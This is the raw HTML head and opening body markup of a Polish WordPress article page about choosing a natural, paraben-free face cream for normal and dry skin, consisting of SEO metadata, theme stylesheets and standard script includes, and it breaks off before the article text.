

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/
body_size: 21980
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://filipowscy.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów - Alergolog Zabrze</title>
	<link rel="canonical" href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów - Alergolog Zabrze" />
	<meta property="og:description" content="Wybór odpowiedniego kremu do twarzy może być prawdziwym wyzwaniem, zwłaszcza gdy zależy nam na naturalnych składnikach i braku parabenów. W dzisiejszych czasach, kiedy na rynku kosmetyków roi się od chemicznych dodatków, coraz więcej osób szuka produktów, które będą nie tylko skuteczne, ale również bezpieczne dla skóry i środowiska. Naturalne kremy do cery normalnej i suchej [&hellip;]" />
	<meta property="og:url" content="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" />
	<meta property="og:site_name" content="Alergolog Zabrze" />
	<meta property="article:published_time" content="2018-04-11T21:21:43+00:00" />
	<meta property="article:modified_time" content="2025-12-04T19:35:43+00:00" />
	<meta property="og:image" content="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="filipowscy.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#article","isPartOf":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/"},"author":{"name":"filipowscy.pl","@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d"},"headline":"Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów","datePublished":"2018-04-11T21:21:43+00:00","dateModified":"2025-12-04T19:35:43+00:00","mainEntityOfPage":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/"},"wordCount":1510,"image":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg","keywords":["bezpieczne tabletki na odchudzanie","błyskawiczna dieta","dobra baza pod makijaż","farby naturalne do włosów","green coffee plus","manicure hybrydowy cennik","manicure wola rezerwacja","nieoperacyjna korekta nosa","Olejek arganowy - sklep","olejek arganowy do włosów","olejowanie włosów","opalanie natryskowe w Warszawie","salon kosmetyczny ursynów","salon kosmetyczny warszawa","tani catering dietetyczny warszawa","zabieg ellanse warszawa","zabiegi odmładzające warszawa","zagęszczanie włosów cena"],"articleSection":["Uroda"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/","url":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/","name":"Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów - Alergolog Zabrze","isPartOf":{"@id":"https://filipowscy.pl/#website"},"primaryImageOfPage":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#primaryimage"},"image":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg","datePublished":"2018-04-11T21:21:43+00:00","dateModified":"2025-12-04T19:35:43+00:00","author":{"@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d"},"breadcrumb":{"@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#primaryimage","url":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg","contentUrl":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg","width":1280,"height":853,"caption":"nastya_gepp / Pixabay"},{"@type":"BreadcrumbList","@id":"https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://filipowscy.pl/"},{"@type":"ListItem","position":2,"name":"Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów"}]},{"@type":"WebSite","@id":"https://filipowscy.pl/#website","url":"https://filipowscy.pl/","name":"Alergolog Zabrze","description":"Plac krakowski Filipowska","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filipowscy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d","name":"filipowscy.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"filipowscy.pl"},"url":"https://filipowscy.pl/author/filipowscy-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami" href="https://filipowscy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z komentarzami" href="https://filipowscy.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filipowscy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilipowscy.pl%2Fjaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filipowscy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilipowscy.pl%2Fjaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://filipowscy.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://filipowscy.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:400px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://filipowscy.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://filipowscy.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://filipowscy.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://filipowscy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filipowscy.pl/wp-json/wp/v2/posts/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filipowscy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://filipowscy.pl/?p=30' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-V14JZ3S7VD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-V14JZ3S7VD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://filipowscy.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-30 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
